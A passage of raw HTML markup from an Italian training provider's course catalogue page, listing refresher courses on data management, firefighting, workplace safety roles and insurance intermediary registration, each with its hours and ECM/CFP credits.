fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="29" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5048 jet-equal-columns" data-post-id="5048" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/responsible-for-data-management" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47785" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Responsible for data management – 12 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-27085 jet-equal-columns" data-post-id="27085" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-firefighting-operator-h-m-l-8-hours-copia-copia" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1200" height="675" src="https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore.png" class="attachment-full size-full wp-image-49327" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore.png 1200w, https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore-300x169.png 300w, https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore-1024x576.png 1024w, https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore-768x432.png 768w, https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore-800x450.png 800w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Firefighting Operator H/M/L 8 Hours (Copia) (Copia)</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3693 jet-equal-columns" data-post-id="3693" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-workers-safety-representative-8-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg" class="attachment-full size-full wp-image-46404" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Workers' Safety Representative 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-6074 jet-equal-columns" data-post-id="6074" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-module-b-20-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore.jpg" class="attachment-full size-full wp-image-46688" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher course for Prevention and Protection Service Manager, Module B 20 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							20h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 20						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5300 jet-equal-columns" data-post-id="5300" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/annual-refresher-course-to-maintain-your-registration-in-the-single-register-of-insurance-and-reinsurance-intermediaries-rui-30-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg" class="attachment-full size-full wp-image-46580" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Annual refresher course to maintain your registration in the Single register of insurance and reinsurance intermediaries (RUI) - 30 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							30h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4012 jet-equal-columns" data-post-id="4012" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-training-and-information-for-workers" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
